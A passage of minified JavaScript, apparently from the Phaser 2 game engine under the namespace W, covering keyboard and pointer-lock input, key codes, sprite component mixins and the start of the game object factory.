this.sprite.y=this.boundsSprite.top+this.sprite.offsetY:this.sprite.bottom>this.boundsSprite.bottom&&(this.sprite.y=this.boundsSprite.bottom-(this.sprite.height-this.sprite.offsetY)))}},W.InputHandler.prototype.constructor=W.InputHandler,W.PointerLock=function(t){this.game=t,this.input=t.input,this.element=t.canvas,this.active=!1,this.locked=!1,this.onChange=new W.Signal,this.onError=new W.Signal,this.boundOnChangeHandler=this.onChangeHandler.bind(this),this.boundOnErrorHandler=this.onErrorHandler.bind(this);var e=t.device;this.pointerLockElement=e.pointerLockElement,this.pointerlockchange=e.pointerlockchange,this.pointerlockerror=e.pointerlockerror},W.PointerLock.prototype.start=function(){return!(!this.game.device.pointerLock||this.active)&&(this.element.requestPointerLock||(this.element.requestPointerLock=this.element.mozRequestPointerLock||this.element.webkitRequestPointerLock),document.exitPointerLock||(document.exitPointerLock=document.mozExitPointerLock||document.webkitExitPointerLock),document.addEventListener(this.pointerlockchange,this.boundOnChangeHandler,!0),document.addEventListener(this.pointerlockerror,this.boundOnErrorHandler,!0),this.active=!0)},W.PointerLock.prototype.stop=function(){this.active&&(document.removeEventListener(this.pointerlockchange,this.boundOnChangeHandler,!0),document.removeEventListener(this.pointerlockerror,this.boundOnErrorHandler,!0),this.active=!1)},W.PointerLock.prototype.request=function(){this.active&&!this.locked&&this.element.requestPointerLock()},W.PointerLock.prototype.exit=function(){document.exitPointerLock()},W.PointerLock.prototype.onChangeHandler=function(t){this.locked=document[this.pointerLockElement]===this.element,this.onChange.dispatch(this.locked,t)},W.PointerLock.prototype.onErrorHandler=function(t){this.onError.dispatch(t)},W.Key=function(t,e){this.game=t,this._enabled=!0,this.event=null,this.isDown=!1,this.isUp=!0,this.altKey=!1,this.ctrlKey=!1,this.shiftKey=!1,this.timeDown=0,this.duration=0,this.timeUp=-2500,this.durationUp=-2500,this.repeats=0,this.keyCode=e,this.onDown=new W.Signal,this.onHoldCallback=null,this.onHoldContext=null,this.onUp=new W.Signal,this._justDown=!1,this._justUp=!1},W.Key.prototype={update:function(){this._enabled&&(this.isDown?(this.duration=this.game.time.time-this.timeDown,this.repeats++,this.onHoldCallback&&this.onHoldCallback.call(this.onHoldContext,this)):this.durationUp=this.game.time.time-this.timeUp)},processKeyDown:function(t){this._enabled&&(this.event=t,this.isDown||(this.altKey=t.altKey,this.ctrlKey=t.ctrlKey,this.shiftKey=t.shiftKey,this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.duration=0,this.durationUp=this.game.time.time-this.timeUp,this.repeats=0,this._justDown=!0,this.onDown.dispatch(this)))},processKeyUp:function(t){this._enabled&&(this.event=t,this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=this.game.time.time-this.timeDown,this.durationUp=0,this._justUp=!0,this.onUp.dispatch(this)))},reset:function(t){void 0===t&&(t=!0),this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=0,this.durationUp=-2500,this._enabled=!0,this._justDown=!1,this._justUp=!1,t&&(this.onDown.removeAll(),this.onUp.removeAll(),this.onHoldCallback=null,this.onHoldContext=null)},downDuration:function(t){return void 0===t&&(t=50),this.isDown&&this.duration<t},upDuration:function(t){return void 0===t&&(t=50),!this.isDown&&this.game.time.time-this.timeUp<t},justPressed:function(){return this.isDown&&0===this.duration},justReleased:function(){return!this.isDown&&0===this.durationUp}},Object.defineProperty(W.Key.prototype,"justDown",{get:function(){var t=this._justDown;return this._justDown=!1,t}}),Object.defineProperty(W.Key.prototype,"justUp",{get:function(){var t=this._justUp;return this._justUp=!1,t}}),Object.defineProperty(W.Key.prototype,"enabled",{get:function(){return this._enabled},set:function(t){(t=!!t)!==this._enabled&&(t||this.reset(!1),this._enabled=t)}}),W.Key.prototype.constructor=W.Key,W.Keyboard=function(t){this.game=t,this.active=!1,this.enabled=!0,this.event=null,this.pressEvent=null,(this.callbackContext=this).onDownCallback=null,this.onPressCallback=null,this.onUpCallback=null,this._keys=[],this._capture=[],this._onKeyDown=null,this._onKeyPress=null,this._onKeyUp=null,this._i=0,this._k=0},W.Keyboard.prototype={addCallbacks:function(t,e,i,s){this.callbackContext=t,null!=e&&(this.onDownCallback=e),null!=i&&(this.onUpCallback=i),null!=s&&(this.onPressCallback=s)},removeCallbacks:function(){(this.callbackContext=this).onDownCallback=null,this.onUpCallback=null,this.onPressCallback=null},addKey:function(t){return this._keys[t]||(this._keys[t]=new W.Key(this.game,t),this.addKeyCapture(t)),this._keys[t]},addKeys:function(t){var e={};for(var i in t)e[i]=this.addKey(t[i]);return e},removeKey:function(t){this._keys[t]&&(this._keys[t]=null,this.removeKeyCapture(t))},createCursorKeys:function(){return this.addKeys({up:W.KeyCode.UP,down:W.KeyCode.DOWN,left:W.KeyCode.LEFT,right:W.KeyCode.RIGHT})},start:function(){if(this.game.device.cocoonJS)return!1;if(this.active)return!1;var e=this;return this._onKeyDown=function(t){return e.processKeyDown(t)},this._onKeyUp=function(t){return e.processKeyUp(t)},this._onKeyPress=function(t){return e.processKeyPress(t)},window.addEventListener("keydown",this._onKeyDown,!1),window.addEventListener("keyup",this._onKeyUp,!1),window.addEventListener("keypress",this._onKeyPress,!1),this.active=!0},stop:function(){window.removeEventListener("keydown",this._onKeyDown),window.removeEventListener("keyup",this._onKeyUp),window.removeEventListener("keypress",this._onKeyPress),this._onKeyDown=null,this._onKeyUp=null,this._onKeyPress=null,this.active=!1},destroy:function(){this.stop(),this.clearCaptures(),this._keys.length=0,this._i=0},addKeyCapture:function(t){if("object"==typeof t)for(var e in t)this._capture[t[e]]=!0;else this._capture[t]=!0},removeKeyCapture:function(t){delete this._capture[t]},clearCaptures:function(){this._capture={}},update:function(){for(this._i=this._keys.length;this._i--;)this._keys[this._i]&&this._keys[this._i].update()},processKeyDown:function(t){if(this.event=t,this.game.input.enabled&&this.enabled){var e=t.keyCode;this._capture[e]&&t.preventDefault(),this._keys[e]||(this._keys[e]=new W.Key(this.game,e)),this._keys[e].processKeyDown(t),this._k=e,this.onDownCallback&&this.onDownCallback.call(this.callbackContext,t)}},processKeyPress:function(t){this.pressEvent=t,this.game.input.enabled&&this.enabled&&this.onPressCallback&&this.onPressCallback.call(this.callbackContext,String.fromCharCode(t.charCode),t)},processKeyUp:function(t){if(this.event=t,this.game.input.enabled&&this.enabled){var e=t.keyCode;this._capture[e]&&t.preventDefault(),this._keys[e]||(this._keys[e]=new W.Key(this.game,e)),this._keys[e].processKeyUp(t),this.onUpCallback&&this.onUpCallback.call(this.callbackContext,t)}},reset:function(t){void 0===t&&(t=!0),this.event=null;for(var e=this._keys.length;e--;)this._keys[e]&&this._keys[e].reset(t)},downDuration:function(t,e){return this._keys[t]?this._keys[t].downDuration(e):null},upDuration:function(t,e){return this._keys[t]?this._keys[t].upDuration(e):null},justPressed:function(t){return this._keys[t]?this._keys[t].justPressed():null},justReleased:function(t){return this._keys[t]?this._keys[t].justReleased():null},isDown:function(t){return this._keys[t]?this._keys[t].isDown:null}},Object.defineProperty(W.Keyboard.prototype,"lastChar",{get:function(){return this.event&&32===this.event.charCode?"":this.pressEvent?String.fromCharCode(this.pressEvent.charCode):null}}),Object.defineProperty(W.Keyboard.prototype,"lastKey",{get:function(){return this._keys[this._k]}}),W.Keyboard.prototype.constructor=W.Keyboard,W.KeyCode={A:"A".charCodeAt(0),B:"B".charCodeAt(0),C:"C".charCodeAt(0),D:"D".charCodeAt(0),E:"E".charCodeAt(0),F:"F".charCodeAt(0),G:"G".charCodeAt(0),H:"H".charCodeAt(0),I:"I".charCodeAt(0),J:"J".charCodeAt(0),K:"K".charCodeAt(0),L:"L".charCodeAt(0),M:"M".charCodeAt(0),N:"N".charCodeAt(0),O:"O".charCodeAt(0),P:"P".charCodeAt(0),Q:"Q".charCodeAt(0),R:"R".charCodeAt(0),S:"S".charCodeAt(0),T:"T".charCodeAt(0),U:"U".charCodeAt(0),V:"V".charCodeAt(0),W:"W".charCodeAt(0),X:"X".charCodeAt(0),Y:"Y".charCodeAt(0),Z:"Z".charCodeAt(0),ZERO:"0".charCodeAt(0),ONE:"1".charCodeAt(0),TWO:"2".charCodeAt(0),THREE:"3".charCodeAt(0),FOUR:"4".charCodeAt(0),FIVE:"5".charCodeAt(0),SIX:"6".charCodeAt(0),SEVEN:"7".charCodeAt(0),EIGHT:"8".charCodeAt(0),NINE:"9".charCodeAt(0),NUMPAD_0:96,NUMPAD_1:97,NUMPAD_2:98,NUMPAD_3:99,NUMPAD_4:100,NUMPAD_5:101,NUMPAD_6:102,NUMPAD_7:103,NUMPAD_8:104,NUMPAD_9:105,NUMPAD_MULTIPLY:106,NUMPAD_ADD:107,NUMPAD_ENTER:108,NUMPAD_SUBTRACT:109,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,F13:124,F14:125,F15:126,COLON:186,EQUALS:187,COMMA:188,UNDERSCORE:189,PERIOD:190,QUESTION_MARK:191,TILDE:192,OPEN_BRACKET:219,BACKWARD_SLASH:220,CLOSED_BRACKET:221,QUOTES:222,BACKSPACE:8,TAB:9,CLEAR:12,ENTER:13,SHIFT:16,CONTROL:17,ALT:18,CAPS_LOCK:20,ESC:27,SPACEBAR:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PLUS:43,MINUS:44,INSERT:45,DELETE:46,HELP:47,NUM_LOCK:144},W.KeyCode)W.KeyCode.hasOwnProperty(i)&&!i.match(/[a-z]/)&&(W.Keyboard[i]=W.KeyCode[i]);for(var s in W.Component=function(){},W.Component.Angle=function(){},W.Component.Angle.prototype={angle:{get:function(){return W.Math.wrapAngle(W.Math.radToDeg(this.rotation))},set:function(t){this.rotation=W.Math.degToRad(W.Math.wrapAngle(t))}}},W.Component.Animation=function(){},W.Component.Animation.prototype={play:function(t,e,i,s){if(this.animations)return this.animations.play(t,e,i,s)}},W.Component.AutoCull=function(){},W.Component.AutoCull.prototype={autoCull:!1,inCamera:{get:function(){return this.autoCull||this.checkWorldBounds||(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y),this.game.world.camera.view.intersects(this._bounds)}}},W.Component.Bounds=function(){},W.Component.Bounds.prototype={offsetX:{get:function(){return this.anchor.x*this.width}},offsetY:{get:function(){return this.anchor.y*this.height}},centerX:{get:function(){return this.x-this.offsetX+.5*this.width},set:function(t){this.x=t+this.offsetX-.5*this.width}},centerY:{get:function(){return this.y-this.offsetY+.5*this.height},set:function(t){this.y=t+this.offsetY-.5*this.height}},left:{get:function(){return this.x-this.offsetX},set:function(t){this.x=t+this.offsetX}},right:{get:function(){return this.x+this.width-this.offsetX},set:function(t){this.x=t-this.width+this.offsetX}},top:{get:function(){return this.y-this.offsetY},set:function(t){this.y=t+this.offsetY}},bottom:{get:function(){return this.y+this.height-this.offsetY},set:function(t){this.y=t-this.height+this.offsetY}},alignIn:function(t,e,i,s){switch(void 0===i&&(i=0),void 0===s&&(s=0),e){default:case W.TOP_LEFT:this.left=t.left-i,this.top=t.top-s;break;case W.TOP_CENTER:this.centerX=t.centerX+i,this.top=t.top-s;break;case W.TOP_RIGHT:this.right=t.right+i,this.top=t.top-s;break;case W.LEFT_CENTER:this.left=t.left-i,this.centerY=t.centerY+s;break;case W.CENTER:this.centerX=t.centerX+i,this.centerY=t.centerY+s;break;case W.RIGHT_CENTER:this.right=t.right+i,this.centerY=t.centerY+s;break;case W.BOTTOM_LEFT:this.left=t.left-i,this.bottom=t.bottom+s;break;case W.BOTTOM_CENTER:this.centerX=t.centerX+i,this.bottom=t.bottom+s;break;case W.BOTTOM_RIGHT:this.right=t.right+i,this.bottom=t.bottom+s}return this},alignTo:function(t,e,i,s){switch(void 0===i&&(i=0),void 0===s&&(s=0),e){default:case W.TOP_LEFT:this.left=t.left-i,this.bottom=t.top-s;break;case W.TOP_CENTER:this.centerX=t.centerX+i,this.bottom=t.top-s;break;case W.TOP_RIGHT:this.right=t.right+i,this.bottom=t.top-s;break;case W.LEFT_TOP:this.right=t.left-i,this.top=t.top-s;break;case W.LEFT_CENTER:this.right=t.left-i,this.centerY=t.centerY+s;break;case W.LEFT_BOTTOM:this.right=t.left-i,this.bottom=t.bottom+s;break;case W.RIGHT_TOP:this.left=t.right+i,this.top=t.top-s;break;case W.RIGHT_CENTER:this.left=t.right+i,this.centerY=t.centerY+s;break;case W.RIGHT_BOTTOM:this.left=t.right+i,this.bottom=t.bottom+s;break;case W.BOTTOM_LEFT:this.left=t.left-i,this.top=t.bottom+s;break;case W.BOTTOM_CENTER:this.centerX=t.centerX+i,this.top=t.bottom+s;break;case W.BOTTOM_RIGHT:this.right=t.right+i,this.top=t.bottom+s}return this}},W.Group.prototype.alignIn=W.Component.Bounds.prototype.alignIn,W.Group.prototype.alignTo=W.Component.Bounds.prototype.alignTo,W.Component.BringToTop=function(){},W.Component.BringToTop.prototype.bringToTop=function(){return this.parent&&this.parent.bringChildToTop&&this.parent.bringChildToTop(this),this},W.Component.BringToTop.prototype.sendToBack=function(){return this.parent&&this.parent.sendChildToBack&&this.parent.sendChildToBack(this),this},W.Component.BringToTop.prototype.moveUp=function(){return this.parent&&this.parent.moveUp(this),this},W.Component.BringToTop.prototype.moveDown=function(){return this.parent&&this.parent.moveDown(this),this},W.Component.Core=function(){},W.Component.Core.install=function(t){W.Utils.mixinPrototype(this,W.Component.Core.prototype),this.components={};for(var e=0;e<t.length;e++){var i=t[e],s=!1;"Destroy"===i&&(s=!0),W.Utils.mixinPrototype(this,W.Component[i].prototype,s),this.components[i]=!0}},W.Component.Core.init=function(t,e,i,s,r){this.game=t,this.key=s,this.data={},this.position.set(e,i),this.world=new W.Point(e,i),this.previousPosition=new W.Point(e,i),this.events=new W.Events(this),this._bounds=new W.Rectangle,this.components.PhysicsBody&&(this.body=this.body),this.components.Animation&&(this.animations=new W.AnimationManager(this)),this.components.LoadTexture&&null!==s&&this.loadTexture(s,r),this.components.FixedToCamera&&(this.cameraOffset=new W.Point(e,i))},W.Component.Core.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this.exists&&this.parent.exists?(this.world.setTo(this.game.camera.x+this.worldTransform.tx,this.game.camera.y+this.worldTransform.ty),this.visible&&(this.renderOrderID=this.game.stage.currentRenderOrderID++),this.animations&&this.animations.update(),this.body&&this.body.preUpdate(),this.preUpdateChildren(),!0):!(this.renderOrderID=-1))},W.Component.Core.prototype={game:null,name:"",data:{},components:{},z:0,events:void 0,animations:void 0,key:"",world:null,debug:!1,previousPosition:null,previousRotation:0,renderOrderID:0,fresh:!0,pendingDestroy:!1,_bounds:null,_exists:!0,exists:{get:function(){return this._exists},set:function(t){t?(this._exists=!0,this.body&&this.body.type===W.Physics.P2JS&&this.body.addToWorld(),this.visible=!0):(this._exists=!1,this.body&&this.body.type===W.Physics.P2JS&&this.body.removeFromWorld(),this.visible=!1)}},preUpdateChildren:function(){for(var t=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}},update:function(){},postUpdate:function(){this.customRender&&this.key.render(),this.components.PhysicsBody&&W.Component.PhysicsBody.postUpdate.call(this),this.components.FixedToCamera&&W.Component.FixedToCamera.postUpdate.call(this);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()}},W.Component.Crop=function(){},W.Component.Crop.prototype={cropRect:null,_crop:null,crop:function(t,e){void 0===e&&(e=!1),t?(e&&null!==this.cropRect?this.cropRect.setTo(t.x,t.y,t.width,t.height):e&&null===this.cropRect?this.cropRect=new W.Rectangle(t.x,t.y,t.width,t.height):this.cropRect=t,this.updateCrop()):(this._crop=null,this.cropRect=null,this.resetFrame())},updateCrop:function(){if(this.cropRect){var t=this.texture.crop.x,e=this.texture.crop.y,i=this.texture.crop.width,s=this.texture.crop.height;this._crop=W.Rectangle.clone(this.cropRect,this._crop),this._crop.x+=this._frame.x,this._crop.y+=this._frame.y;var r=Math.max(this._frame.x,this._crop.x),n=Math.max(this._frame.y,this._crop.y),a=Math.min(this._frame.right,this._crop.right)-r,o=Math.min(this._frame.bottom,this._crop.bottom)-n;this.texture.crop.x=r,this.texture.crop.y=n,this.texture.crop.width=a,this.texture.crop.height=o,this.texture.frame.width=Math.min(a,this.cropRect.width),this.texture.frame.height=Math.min(o,this.cropRect.height),this.texture.width=this.texture.frame.width,this.texture.height=this.texture.frame.height,this.texture._updateUvs(),16777215===this.tint||t===r&&e===n&&i===a&&s===o||(this.texture.requiresReTint=!0)}}},W.Component.Delta=function(){},W.Component.Delta.prototype={deltaX:{get:function(){return this.world.x-this.previousPosition.x}},deltaY:{get:function(){return this.world.y-this.previousPosition.y}},deltaZ:{get:function(){return this.rotation-this.previousRotation}}},W.Component.Destroy=function(){},W.Component.Destroy.prototype={destroyPhase:!1,destroy:function(t,e){if(null!==this.game&&!this.destroyPhase){void 0===t&&(t=!0),void 0===e&&(e=!1),this.destroyPhase=!0,this.events&&this.events.onDestroy$dispatch(this),this.parent&&(this.parent instanceof W.Group?this.parent.remove(this):this.parent.removeChild(this)),this.input&&this.input.destroy(),this.animations&&this.animations.destroy(),this.body&&this.body.destroy(),this.events&&this.events.destroy(),this.game.tweens.removeFrom(this);var i=this.children.length;if(t)for(;i--;)this.children[i].destroy(t);else for(;i--;)this.removeChild(this.children[i]);this._crop&&(this._crop=null,this.cropRect=null),this._frame&&(this._frame=null),W.Video&&this.key instanceof W.Video&&this.key.onChangeSource.remove(this.resizeFrame,this),W.BitmapText&&this._glyphs&&(this._glyphs=[]),this.alive=!1,this.exists=!1,this.visible=!1,this.filters=null,this.mask=null,this.game=null,this.data={},this.renderable=!1,this.transformCallback&&(this.transformCallback=null,this.transformCallbackContext=null),this.hitArea=null,this.parent=null,this.stage=null,this.worldTransform=null,this.filterArea=null,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),this._destroyTintedTexture(),e&&this.texture.destroy(!0),this.destroyPhase=!1,this.pendingDestroy=!1}}},W.Events=function(t){this.parent=t},W.Events.prototype={destroy:function(){this._parent=null,this._onDestroy&&this._onDestroy.dispose(),this._onAddedToGroup&&this._onAddedToGroup.dispose(),this._onRemovedFromGroup&&this._onRemovedFromGroup.dispose(),this._onKilled&&this._onKilled.dispose(),this._onRevived&&this._onRevived.dispose(),this._onEnterBounds&&this._onEnterBounds.dispose(),this._onOutOfBounds&&this._onOutOfBounds.dispose(),this._onInputOver&&this._onInputOver.dispose(),this._onInputOut&&this._onInputOut.dispose(),this._onInputDown&&this._onInputDown.dispose(),this._onInputUp&&this._onInputUp.dispose(),this._onDragStart&&this._onDragStart.dispose(),this._onDragUpdate&&this._onDragUpdate.dispose(),this._onDragStop&&this._onDragStop.dispose(),this._onAnimationStart&&this._onAnimationStart.dispose(),this._onAnimationComplete&&this._onAnimationComplete.dispose(),this._onAnimationLoop&&this._onAnimationLoop.dispose()},onAddedToGroup:null,onRemovedFromGroup:null,onDestroy:null,onKilled:null,onRevived:null,onOutOfBounds:null,onEnterBounds:null,onInputOver:null,onInputOut:null,onInputDown:null,onInputUp:null,onDragStart:null,onDragUpdate:null,onDragStop:null,onAnimationStart:null,onAnimationComplete:null,onAnimationLoop:null},W.Events.prototype.constructor=W.Events,W.Events.prototype)W.Events.prototype.hasOwnProperty(s)&&0===s.indexOf("on")&&null===W.Events.prototype[s]&&function(t,e){"use strict";Object.defineProperty(W.Events.prototype,t,{get:function(){return this[e]||(this[e]=new W.Signal)}}),W.Events.prototype[t+"$dispatch"]=function(){return this[e]?this[e].dispatch.apply(this[e],arguments):null}}(s,"_"+s);W.Component.FixedToCamera=function(){},W.Component.FixedToCamera.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y)},W.Component.FixedToCamera.prototype={_fixedToCamera:!1,fixedToCamera:{get:function(){return this._fixedToCamera},set:function(t){t?(this._fixedToCamera=!0,this.cameraOffset.set(this.x,this.y)):this._fixedToCamera=!1}},cameraOffset:new W.Point},W.Component.Health=function(){},W.Component.Health.prototype={health:1,maxHealth:100,damage:function(t){return this.alive&&(this.health-=t,this.health<=0&&this.kill()),this},setHealth:function(t){return this.health=t,this.health>this.maxHealth&&(this.health=this.maxHealth),this},heal:function(t){return this.alive&&(this.health+=t,this.health>this.maxHealth&&(this.health=this.maxHealth)),this}},W.Component.InCamera=function(){},W.Component.InCamera.prototype={inCamera:{get:function(){return this.game.world.camera.view.intersects(this._bounds)}}},W.Component.InputEnabled=function(){},W.Component.InputEnabled.prototype={input:null,inputEnabled:{get:function(){return this.input&&this.input.enabled},set:function(t){t?null===this.input?(this.input=new W.InputHandler(this),this.input.start()):this.input&&!this.input.enabled&&this.input.start():this.input&&this.input.enabled&&this.input.stop()}}},W.Component.InWorld=function(){},W.Component.InWorld.preUpdate=function(){if(this.pendingDestroy)return this.destroy(),!1;if(this.autoCull||this.checkWorldBounds){if(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y,this.autoCull)if(this.game.world.camera.view.intersects(this._bounds))this.renderable=!0,this.game.world.camera.totalInView++;else if(this.renderable=!1,this.outOfCameraBoundsKill)return this.kill(),!1;if(this.checkWorldBounds)if(this._outOfBoundsFired&&this.game.world.bounds.intersects(this._bounds))this._outOfBoundsFired=!1,this.events.onEnterBounds$dispatch(this);else if(!this._outOfBoundsFired&&!this.game.world.bounds.intersects(this._bounds)&&(this._outOfBoundsFired=!0,this.events.onOutOfBounds$dispatch(this),this.outOfBoundsKill))return this.kill(),!1}return!0},W.Component.InWorld.prototype={checkWorldBounds:!1,outOfBoundsKill:!1,outOfCameraBoundsKill:!1,_outOfBoundsFired:!1,inWorld:{get:function(){return this.game.world.bounds.intersects(this.getBounds())}}},W.Component.LifeSpan=function(){},W.Component.LifeSpan.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):!(0<this.lifespan&&(this.lifespan-=this.game.time.delta,this.lifespan<=0))||(this.kill(),!1)},W.Component.LifeSpan.prototype={alive:!0,lifespan:0,revive:function(t){return void 0===t&&(t=100),this.alive=!0,this.exists=!0,this.visible=!0,"function"==typeof this.setHealth&&this.setHealth(t),this.events&&this.events.onRevived$dispatch(this),this},kill:function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.events&&this.events.onKilled$dispatch(this),this}},W.Component.LoadTexture=function(){},W.Component.LoadTexture.prototype={customRender:!1,_frame:null,loadTexture:function(t,e,i){e=t===W.PENDING_ATLAS?(t=e,0):e||0,(i||void 0===i)&&this.animations&&this.animations.stop(),this.key=t,this.customRender=!1;var s=this.game.cache,r=!0,n=this.texture.baseTexture.scaleMode===PIXI.scaleModes.LINEAR;if(W.RenderTexture&&t instanceof W.RenderTexture)this.key=t.key,this.setTexture(t);else if(W.BitmapData&&t instanceof W.BitmapData)this.customRender=!0,this.setTexture(t.texture),r=s.hasFrameData(t.key,W.Cache.BITMAPDATA)?!this.animations.loadFrameData(s.getFrameData(t.key,W.Cache.BITMAPDATA),e):!this.animations.loadFrameData(t.frameData,0);else if(W.Video&&t instanceof W.Video){this.customRender=!0;var a=t.texture.valid;this.setTexture(t.texture),this.setFrame(t.texture.frame.clone()),t.onChangeSource.add(this.resizeFrame,this),this.texture.valid=a}else if(W.Tilemap&&t instanceof W.TilemapLayer)this.setTexture(PIXI.Texture.fromCanvas(t.canvas));else if(t instanceof PIXI.Texture)n=t.baseTexture.scaleMode===PIXI.scaleModes.LINEAR,this.setTexture(t);else{var o=s.getImage(t,!0);this.key=o.key,this.setTexture(new PIXI.Texture(o.base)),this.texture.baseTexture.skipRender="__default"===t,r=!this.animations.loadFrameData(o.frameData,e)}r&&(this._frame=W.Rectangle.clone(this.texture.frame)),n||(this.texture.baseTexture.scaleMode=1)},setFrame:function(t){this._frame=t,this.texture.frame.x=t.x,this.texture.frame.y=t.y,this.texture.frame.width=t.width,this.texture.frame.height=t.height,this.texture.crop.x=t.x,this.texture.crop.y=t.y,this.texture.crop.width=t.width,this.texture.crop.height=t.height,t.trimmed?(this.texture.trim?(this.texture.trim.x=t.spriteSourceSizeX,this.texture.trim.y=t.spriteSourceSizeY,this.texture.trim.width=t.sourceSizeW,this.texture.trim.height=t.sourceSizeH):this.texture.trim={x:t.spriteSourceSizeX,y:t.spriteSourceSizeY,width:t.sourceSizeW,height:t.sourceSizeH},this.texture.width=t.sourceSizeW,this.texture.height=t.sourceSizeH,this.texture.frame.width=t.sourceSizeW,this.texture.frame.height=t.sourceSizeH):!t.trimmed&&this.texture.trim&&(this.texture.trim=null),t.rotated&&(this.texture.rotated=!0),this.cropRect&&this.updateCrop(),this.texture.requiresReTint=!0,this.texture._updateUvs(),this.tilingTexture&&(this.refreshTexture=!0)},resizeFrame:function(t,e,i){this.texture.frame.resize(e,i),this.texture.setFrame(this.texture.frame)},resetFrame:function(){this._frame&&this.setFrame(this._frame)},frame:{get:function(){return this.animations.frame},set:function(t){this.animations.frame=t}},frameName:{get:function(){return this.animations.frameName},set:function(t){this.animations.frameName=t}}},W.Component.Overlap=function(){},W.Component.Overlap.prototype={overlap:function(t){return W.Rectangle.intersects(this.getBounds(),t.getBounds())}},W.Component.PhysicsBody=function(){},W.Component.PhysicsBody.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):this.fresh&&this.exists?(this.world.setTo(this.parent.position.x+this.position.x,this.parent.position.y+this.position.y),this.worldTransform.tx=this.world.x,this.worldTransform.ty=this.world.y,this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this.body&&this.body.preUpdate(),this.fresh=!1,this.preUpdateChildren(),!1):(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,!(!this._exists||!this.parent.exists)||!(this.renderOrderID=-1))},W.Component.PhysicsBody.postUpdate=function(){this.exists&&this.body&&this.body.postUpdate()},W.Component.PhysicsBody.prototype={body:null,x:{get:function(){return this.position.x},set:function(t){this.position.x=t,this.body&&!this.body.dirty&&(this.body._reset=!0)}},y:{get:function(){return this.position.y},set:function(t){this.position.y=t,this.body&&!this.body.dirty&&(this.body._reset=!0)}}},W.Component.Reset=function(){},W.Component.Reset.prototype.reset=function(t,e,i){return void 0===i&&(i=1),this.world.set(t,e),this.position.set(t,e),this.fresh=!0,this.exists=!0,this.visible=!0,this.renderable=!0,this.components.InWorld&&(this._outOfBoundsFired=!1),this.components.LifeSpan&&(this.alive=!0,this.health=i),this.components.PhysicsBody&&this.body&&this.body.reset(t,e,!1,!1),this},W.Component.ScaleMinMax=function(){},W.Component.ScaleMinMax.prototype={transformCallback:null,transformCallbackContext:this,scaleMin:null,scaleMax:null,checkTransform:function(t){this.scaleMin&&(t.a<this.scaleMin.x&&(t.a=this.scaleMin.x),t.d<this.scaleMin.y&&(t.d=this.scaleMin.y)),this.scaleMax&&(t.a>this.scaleMax.x&&(t.a=this.scaleMax.x),t.d>this.scaleMax.y&&(t.d=this.scaleMax.y))},setScaleMinMax:function(t,e,i,s){void 0===e?e=i=s=t:void 0===i&&(i=s=e,e=t),null===t?this.scaleMin=null:this.scaleMin?this.scaleMin.set(t,e):this.scaleMin=new W.Point(t,e),null===i?this.scaleMax=null:this.scaleMax?this.scaleMax.set(i,s):this.scaleMax=new W.Point(i,s),null===this.scaleMin?this.transformCallback=null:(this.transformCallback=this.checkTransform,this.transformCallbackContext=this)}},W.Component.Smoothed=function(){},W.Component.Smoothed.prototype={smoothed:{get:function(){return!this.texture.baseTexture.scaleMode},set:function(t){t?this.texture&&0!==this.texture.baseTexture.scaleMode&&(this.texture.baseTexture.scaleMode=0,this.texture.baseTexture.dirty()):this.texture&&1!==this.texture.baseTexture.scaleMode&&(this.texture.baseTexture.scaleMode=1,this.texture.baseTexture.dirty())}}},W.GameObjectFactory=function(t){this.game=t,this.world=this.game.world},W.GameObjectFactory.prototype={existing:function(t){return this.world.add(t)},weapon:function(t,e,i,s,r){var n=this.game.plugins.add(W.Weapon);return r&&(n.bulletClass=r),n.createBullets(t,e,i,s),n},image:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Image(this.game,t,e,i,s))},sprite:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Sprite(this.game,t,e,i,s))},creature:function(t,e,i,s,r,n,a){void 0===r&&(r=this.world);var o=new W.Creature(this.game,t,e,i,s,n,a);return r.add(o),o},tween:function(t){return this.game.tweens.create(t)},group:function(t,e,i,s,r){return new W.Group(this.game,t,e,i,s,r)},physicsGroup:function(t,e,i,s){return new W.Group(this.game,e,i,s,!0,t)},spriteBatch:function(t,e,i){return void 0===t&&(t=null),void 0===e&&(e="group"),void 0===i&&(i=!1),new W.SpriteBatch(this.game,t,e,i)},audio:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},sound:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},audioSprite:function(t){return this.game.sound.addSprite(t)},tileSprite:function(t,e,i,s,r,n,a){return void 0===a&&(a=this.world),a.add(new W.TileSprite(this.game,t,e,i,s,r,n))},rope:function(t,e,i,s,r,n){return void 0===n&&(n=this.world),n.add(new W.Rope(this.game,t,e,i,s,r))},text:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Text(this.game,t,e,i,s))},button:function(t,e,i,s,r,n,a,o,h,l){return void 0===l&&(l=this.world),l.add(new W.Button(this.game,t,e,i,s,r,n,a,o,h))},graphics:function(t,e,i){return void 0===i&&(i=this.world),i.add(new 